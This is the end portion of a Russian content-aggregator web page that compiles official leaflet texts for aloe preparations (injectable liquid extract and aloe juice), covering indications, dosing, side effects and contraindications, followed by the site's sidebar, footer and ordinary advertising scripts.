                <p>Препарат не применяют, поскольку механизм его действия (как биогенного стимулятора) изучен недостаточно.</p>
                <p>Особенности влияния на способность управлять автотранспортом или потенциально опасными механизмами</p>
                <h2>Передозировка</h2>
                <h2>Форма выпуска и упаковка</h2>
                <p>По 1 мл препарата в ампулы.</p>
                <p>По 10 ампул препарата вместе с инструкцией для медицинского применения на государственном и русском языках и диском режущим керамическим для открытия ампул помещают в пачку с картона коробочного (хром-эрзац) с перегородками или гофрированной вкладкой, или с полимерной вкладкой с пленки поливинилхлоридной для размещения и фиксации ампул.</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/android-kalendar-dni-rozhdeniya-kontaktov/" target="_self" rel="dofollow" class="u1b96a3e8723ba13bbebbd63039ca55ec">
                  <div style="padding-left:1em; padding-right:1em;">
                    <span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Android календарь дни рождения контактов</span>
                  </div></a>
                </div>
                <p>Или по 1 мл препарата в ампулы стеклянные с кольцом излома объемом</p>
                <p>На ампулы наклеивают этикетки на липкой основе.</p>
                <p>По 5 ампул препарата вкладывают в контурную ячейковую упаковку с пленки ПВХ, которая покрывается фольгой алюминиевой. По 2 контурные ячейковые упаковки вместе с инструкцией для медицинского применения на государственном и русском языках помещают в пачки с картона коробочного (хром-эрзац). Пачки вкладывают в групповую тару и наклеивают этикетку групповую.</p>
                <p><span class="link" data-link="https://yandex.ru/turbo/tab.103.kz/s/aloe-ekstrakt-instruktsiya/?sign=06a987c341cd11a18c2e73a4a133b7666025541c15250fb7a71607be077c07af:1627309350&amp;parent-reqid=1627309350438206-9554116956051818101-sas2-0343-sas-l7-balancer-8080-BAL-8046&amp;lite=1">Источник</span></p>
                <h2>Алоэ сок</h2>
                <p>50 мл &#8212; флаконы темного стекла (1) &#8212; пачки картонные.<br>
                100 мл &#8212; флаконы темного стекла (1) &#8212; пачки картонные.</p>
                <p>Средство растительного происхождения. Сок алоэ, благодаря горькому вкусу, ферментам и витаминам, возбуждает аппетит и усиливает секрецию пищеварительных желез. Антрагликозид алоин, свободные антрахиноны эмодин и хризофанол, смолистые вещества раздражают хеморецепторы толстой кишки, обеспечивая слабительный эффект.</p>
                <p>Алоэ обладает противовоспалительным действием, усиливает процессы регенерации слизистых оболочек и кожи.</p>
                <p>Эмодин в зависимости от дозы ингибирует рост Helicobacter pylori путем уменьшения активности ариламин N-ацетилтрансферазы. Показано, что эмодин обволакивает вирусы, что приводит к их инактивации, и оказывает прямое вироцидное действие на вирусы Herpes simplex типов 1 и 2, Varicella zoster и вирус гриппа.</p>
                <p>Сок алоэ, консервированный спиртом, оказывает бактерицидное действие на кокковую флору, возбудителей кишечных инфекций, возбудителей дифтерии, коклюша, микобактерий туберкулеза. Полисахариды, содержащиеся в алоэ, в сочетании с микроэлементами цинком, селеном, медью обладают иммуномодулирующими свойствами.</p>
                <p>При приеме внутрь: возможны диспепсия, изжога, боли в животе, диарея, ощущение прилива крови к органам малого таза, усиление менструальных кровотечений, повышение тонуса матки при беременности, аллергические реакции.</p>
                <p>При п/к введении: отмечены боли в месте инъекции.</p>
                <p>Повышенная секреция пищеварительных желез, диарея, геморрой, нарушение проходимости кишечника, болезнь Крона, язвенный колит, аппендицит, боли в животе неясного генеза, беременность.</p>
                <p>Для п/к введения: тяжелые заболевания сердечно-сосудистой системы, острые заболевания ЖКТ, нарушения функции печени, диффузный гломерулонефрит.</p>
                <p>Препараты алоэ противопоказаны к применению при беременности.</p>
                <p>Данные о возможности применения препаратов алоэ в период грудного вскармливания отсутствуют.</p>
                <p>При длительном применении алоэ возможно уменьшение содержания калия в организме, что может способствовать усилению действия сердечных гликозидов и антиаритмических препаратов.</p>
                <p>У детей в возрасте до 12 лет при необходимости применения алоэ требуется консультация врача; с осторожностью применять п/к.</p>
                <p>При длительном применении алоэ возможно уменьшение содержания калия в организме, что может способствовать усилению действия сердечных гликозидов и антиаритмических препаратов.</p>
                <p>При одновременном применении алоэ и тиазидных диуретиков, &#171;петлевых&#187; диуретиков, препаратов солодки, кортикостероидов повышается риск развития дефицита калия.</p>
                <p>Алоэ потенцирует действие слабительных средств, а также препаратов, стимулирующих кроветворение.</p>
                <p><span class="link" data-link="https://yandex.ru/health/apteki/product/2741?utm_source=yandex&amp;utm_medium=search&amp;utm_campaign=yandex-searchster&amp;utm_content=wizard-drugs">Источник</span></p>
                <h2>Инструкция по применению АЛОЭ ЭКСТРАКТ ЖИДКИЙ (ALOE EXTRACT LIQUID)</h2>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Противопоказан для детей" data-lazy-src="https://www.vidal.by/images/vidal/not_c.jpg"><noscript><img src="https://www.vidal.by/images/vidal/not_c.jpg" alt="Противопоказан для детей"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="C осторожностью применяется пожилыми пациентами" data-lazy-src="https://www.vidal.by/images/vidal/care_o.jpg"><noscript><img src="https://www.vidal.by/images/vidal/care_o.jpg" alt="C осторожностью применяется пожилыми пациентами"></noscript></p>
                <p><i>Вспомогательные вещества:</i> натрия хлорид, вода д/и.</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/pozdravleniya-s-dnem-rozhdeniya-zhenshchinam-bliznyashkam/" target="_self" rel="dofollow" class="u27862bf352e94776f70c3b37b825e935">
                  <div style="padding-left:1em; padding-right:1em;">
                    <span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Поздравления с днем рождения женщинам близняшкам</span>
                  </div></a>
                </div>
                <p>1 мл &#8212; ампулы (1) &#8212; упаковка.<br>
                1 мл &#8212; ампулы (2) &#8212; упаковка.</p>
                <h2>Фармакологическое действие</h2>
                <p>Биогенный стимулятор. Оказывает адаптогенное, общетонизирующее, слабительное, антисептическое и желчегонное действие. Улучшает клеточный метаболизм, трофику и регенерацию тканей, повышает общую неспецифическую резистентность организма и устойчивость слизистых оболочек к действию повреждающих агентов, ускоряет процессы регенерации. Обладает некоторой противомикробной активностью в отношении стрептококков, стафилококков, брюшнотифозной и дизентерийной палочек, протея. Стимулирует механизмы неспецифической защиты организма. Стимулирует репродуктивную функцию мужчин. Увеличивает подвижность сперматозоидов.</p>
                <h2>Фармакокинетика</h2>
                <h2>Показания к применению</h2>
                <ul>
                  <li>в составе комплексной терапии воспалительных заболеваний глаз (блефаритов, конъюнктивитов, кератитов);</li>
                  <li>помутнение стекловидного тела, миопический хориоретинит;</li>
                  <li>ирит;</li>
                  <li>пигментный ретинит;</li>
                  <li>атрофия зрительного нерва;</li>
                  <li>прогрессирующая близорукость;</li>
                  <li>в составе комплексной терапии при снижении аппетита;</li>
                  <li>лечение ряда желудочно-кишечных заболеваний вне стадий обострения (гастрит, гастродуоденит, энтероколит, холецистит);</li>
                  <li>в составе комплексной терапии бронхиальной астмы, туберкулеза, пневмонии;</li>
                  <li>в составе комплексной терапии невралгии, невритов, радикулоневритов, остаточных явлений после перенесенных полиневритов и инсультов;</li>
                  <li>снижение слуха и обоняния;</li>
                  <li>рубцовые изменения тканей, трофические язвы;</li>
                  <li>бесплодие (в т.ч. у мужчин).</li>
                </ul>
                <h2>Режим дозирования</h2>
                <p>П/к. Ежедневно по 1 мл (максимальная суточная доза 3-4 мл), детям до 5 лет – 0.2-0.3 мл, старше 5 лет – 0.5 мл. Курс 30-50 инъекций, повторные курсы лечения проходят после двух-, трёхмесячного перерыва.</p>
                <p>При туберкулезных поражениях дыхательных путей начальная доза 0.2 мл с постепенным повышением.</p>
                <p>При бронхиальной астме вводят в течение 10-15 дней по 1-1.5 мл ежедневно, затем 1 раз в 2 дня; всего на курс 30-35 инъекций.</p>
                <h2>Побочные действия</h2>
                <p>Аллергические реакции, повышение АД, гипертермия, диарея.</p>
                <p>При п/к введении возможна болезненность в месте инъекции. В таком случае вводят предварительно 0.5 мл раствора 20 мг/мл новокаина.</p>
                <h2>Противопоказания к применению</h2>
                <ul>
                  <li>гиперчувствительность;</li>
                  <li>беременность;</li>
                  <li>детский возраст до 1 года;</li>
                  <li>хроническая почечная недостаточность;</li>
                  <li>хроническая сердечная недостаточность;</li>
                  <li>артериальная гипертензия;</li>
                  <li>метроррагия;</li>
                  <li>геморрой;</li>
                  <li>цистит;</li>
                  <li>острые воспалительные заболевания органов ЖКТ;</li>
                  <li>кровохарканье;</li>
                  <li>холелитиаз.</li>
                </ul>
                <p>С осторожностью следует применять препарат лицам пожилого и старческого возраста.</p>
                <h2>Применение при беременности и кормлении грудью</h2>
                <p>Противопоказан при беременности.</p>
                <h2>Применение при нарушениях функции почек</h2>
                <h2>Применение у пожилых пациентов</h2>
                <h2>Применение у детей</h2>
                <p>Противопоказан в детском возрасте до 1 года.</p>
                <h2>Особые указания</h2>
                <p>В лекарственном средстве допускается наличие взвеси, при хранении выпадающей в осадок, который при встряхивании ампул переходит в равномерную взвесь.</p>
                <h2>Лекарственное взаимодействие</h2>
                <p>При длительном применении лекарственного средства возможно уменьшение содержания калия в организме, что может способствовать усилению действия сердечных гликозидов и антиаритмических лекарственных средств. При одновременном применении Алоэ экстракта жидкого и тиазидных диуретиков, петлевых диуретиков, лекарственных средств солодки, кортикостероидов повышается риск развития дефицита калия.</p>
                <p>Алоэ экстракт жидкий потенцирует действие слабительных средств и лекарственных средств, стимулирующих кроветворение.</p>
                <h2>Условия отпуска из аптек</h2>
                <h2>Условия хранения препарата</h2>
                <p>Препарат хранить в защищенном от света и в недоступном для детей месте при температуре не выше 25&deg;С. Не замораживать.</p>
                <p><span class="link" data-link="https://www.vidal.by/poisk_preparatov/aloe-extract-liquid.html">Источник</span></p>
                <div class="flat_pm_end"></div>
                <div class="extra-hatom-entry-title">
                  <span class="entry-title">Алоэ уколы сколько можно колоть дней</span>
                </div>
              </div>
              <footer class="entry-meta-bar clearfix">
                <div class="entry-meta clearfix">
                  <span class="by-author author vcard"><a class="url fn n" href="/author/admin/">admin</a></span> <span class="date"><a href="/aloe-ukoly-skol-ko-mozhno-kolot-dney/" title="12:33 пп" rel="bookmark"><time class="entry-date published" datetime="2020-07-07T12:33:08+00:00">7 июля, 2020</time></a></span> <span class="category"><a href="/deni/" rel="category tag">День</a></span>
                </div>
              </footer>
            </article>
            <ul class="default-wp-page clearfix">
              <li class="previous">
                <a href="/noch-ogni-neona-pod-svoi-znamena/" rel="prev"><span class="meta-nav">&larr;</span> Ночь огни неона под свои знамена</a>
              </li>
              <li class="next">
                <a href="/s-dnem-rozhdeniya-andrey-konvert/" rel="next">С днем рождения андрей конверт <span class="meta-nav">&rarr;</span></a>
              </li>
            </ul>
          </div>
        </div>
        <div id="secondary">
          <aside id="block-8" class="widget widget_block widget_media_image">
            <figure class="wp-block-image size-full">
              <img loading="lazy" width="1000" height="602" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20602'%3E%3C/svg%3E" alt="" class="wp-image-7820" data-lazy-srcset="/wp-content/uploads/2021/07/tmb_123274_5231-kopiya.png 1000w, /wp-content/uploads/2021/07/tmb_123274_5231-kopiya-300x181.png 300w, /wp-content/uploads/2021/07/tmb_123274_5231-kopiya-768x462.png 768w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="/wp-content/uploads/2021/07/tmb_123274_5231-kopiya.png"><noscript><img loading="lazy" width="1000" height="602" src="/wp-content/uploads/2021/07/tmb_123274_5231-kopiya.png" alt="" class="wp-image-7820" srcset="/wp-content/uploads/2021/07/tmb_123274_5231-kopiya.png 1000w, /wp-content/uploads/2021/07/tmb_123274_5231-kopiya-300x181.png 300w, /wp-content/uploads/2021/07/tmb_123274_5231-kopiya-768x462.png 768w" sizes="(max-width: 1000px) 100vw, 1000px"></noscript>
            </figure>
          </aside>
          <aside id="block-6" class="widget widget_block widget_recent_entries">
            <ul class="wp-block-latest-posts__list is-grid columns-3 alignwide wp-block-latest-posts">
              <li>
                <a href="/rabochiy-den-mashinista-metro-skol-ko-chasov/">Рабочий день машиниста метро</a>
              </li>
              <li>
                <a href="/ovoshchi-kotoryye-rastut-noch-yu/">Овощи которые растут ночью</a>
              </li>
              <li>
                <a href="/chto-takoye-radiostantsiya-sudnogo-dnya/">Что такое радиостанция судного дня</a>
              </li>
              <li>
                <a href="/kak-vyglyadyat-prizraki-noch-yu/">Как выглядят призраки ночью</a>
              </li>
              <li>
                <a href="/s-dnem-rozhdeniya-dlya-trenera-zhenshchine/">С днем рождения для тренера женщине</a>
              </li>
              <li>
                <a href="/shokoladnyy-tort-ko-dnyu-rozhdeniya-retsept/">Шоколадный торт ко дню рождения рецепт</a>
              </li>
              <li>
                <a href="/noch-zhenshchine-peredelannyye-pesni/">Поздравления женщине с днем рождения</a>
              </li>
              <li>
                <a href="/mozhno-li-prinyat-vannu-noch-yu/">Можно ли принять ванну ночью</a>
              </li>
              <li>
                <a href="/kogda-den-naoborot-data-2021/">Когда день наоборот дата 2021</a>
              </li>
              <li>
                <a href="/karnaval-naya-noch-kompozitor-pesen/">Карнавальная ночь композитор песен</a>
              </li>
              <li>
                <a href="/den-rozhdeniya-neftyanoy-i-gazovoy-promyshlennosti/">День рождения нефтяной и газовой промышленности</a>
              </li>
              <li>
                <a href="/rastyazhka-s-dnem-rozhdeniya-smeshariki/">Растяжка с днем рождения смешарики</a>
              </li>
            </ul>
          </aside>
          <aside id="block-7" class="widget widget_block widget_media_image">
            <figure class="wp-block-image size-large">
              <img loading="lazy" width="1024" height="576" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20576'%3E%3C/svg%3E" alt="" class="wp-image-7818" data-lazy-srcset="/wp-content/uploads/2021/07/582896-1024x576.jpg 1024w, /wp-content/uploads/2021/07/582896-300x169.jpg 300w, /wp-content/uploads/2021/07/582896-768x432.jpg 768w, /wp-content/uploads/2021/07/582896-1536x864.jpg 1536w, /wp-content/uploads/2021/07/582896.jpg 1920w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="/wp-content/uploads/2021/07/582896-1024x576.jpg"><noscript><img loading="lazy" width="1024" height="576" src="/wp-content/uploads/2021/07/582896-1024x576.jpg" alt="" class="wp-image-7818" srcset="/wp-content/uploads/2021/07/582896-1024x576.jpg 1024w, /wp-content/uploads/2021/07/582896-300x169.jpg 300w, /wp-content/uploads/2021/07/582896-768x432.jpg 768w, /wp-content/uploads/2021/07/582896-1536x864.jpg 1536w, /wp-content/uploads/2021/07/582896.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript>
            </figure>
          </aside>
          <aside id="nav_menu-5" class="widget widget_nav_menu">
            <div class="menu-tehnicheskoe-menyu-container">
              <ul id="menu-tehnicheskoe-menyu" class="menu">
                <li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9">
                  <a href="/politika-konfidentsialnosti/">Пользовательское соглашение</a>
                </li>
                <li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8">
                  <a href="/pravoobladatelyam/">Правообладателям</a>
                </li>
                <li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22">
                  <a href="/kontakty/">Контакты</a>
                </li>
              </ul> <!--9c7ec26b--><!--9c7ec26b--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tldf4b4ed00ecc221d4f5a678aad028b17a23f7b09" type="text/javascript"></script>  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfdf4b4ed00ecc221d4f5a678aad028b17a23f7b09" type="text/javascript"></script> 


<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3548103596640--><div id='NyYO_3548103596640'></div><!--check code-->
            </div>
          </aside>
        </div>
      </div>
    </div>
    <footer id="colophon" class="clearfix">
      <div class="footer-socket-wrapper clearfix">
        <div class="inner-wrap">
          <div class="footer-socket-area">
            <div class="copyright">
              2021 <a href="/?customize_changeset_uuid=9ef17e85-d815-458e-9a09-071e3d3c3f1b&amp;customize_autosaved=on&amp;customize_messenger_channel=preview-0" title="День и Ночь"><span>День и Ночь</span></a>
            </div>
            <nav class="small-menu clearfix"></nav>
          </div>
        </div>
      </div>
    </footer><a href="#masthead" id="scroll-up"></a>
  </div>
  <script>
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> <noscript>
  <div></div></noscript> 
  <script type='text/javascript' src='/wp-content/themes/spacious/js/navigation.js' id='spacious-navigation-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/spacious/js/skip-link-focus-fix.js' id='spacious-skip-link-focus-fix-js'></script> 
  <script type="text/javascript">


  /*<![CDATA[*/
  jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : '',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
                cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
                return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
  });
  /*]]>*/
  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var 